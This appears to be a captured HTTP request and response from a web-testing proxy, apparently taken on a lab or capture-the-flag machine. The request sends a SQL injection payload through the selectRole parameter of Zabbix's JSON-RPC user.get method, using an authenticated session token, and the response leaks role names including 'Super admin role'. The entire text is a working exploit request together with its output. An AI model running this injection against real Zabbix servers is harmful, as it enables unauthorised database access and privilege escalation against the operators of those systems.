 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Content-Type: application/json-rpc
6 Content-Length: 263
7 Connection: close
8
9 {
10   "jsonrpc":"2.0",
11   "auth":"1f700dd627356f7b4891484defd1b9c9",
12   "id":1,
13   "method":"user.get",
14   "params":{
15     "output":[
    ],
16     "selectRole":[
17       "name FROM users u, role r WHERE u.roleid=r.roleid; -- -"
18     ],
19     "editable":1
20   }
21 }
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 08:08:09 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 146
9 Connection: close
10 Content-Type: application/json
11
12 {
  "jsonrpc":"2.0",
  "result":[
    {
      "userid":"3",
      "role":{
        "name":"User role"
      }
    },
    {
      "role":{
        "name":"Super admin role"
      }
    },
    {
      "role":{
        "name":"Guest role"
      }
    }
  ],
  "id":1
}
Search 0 highlights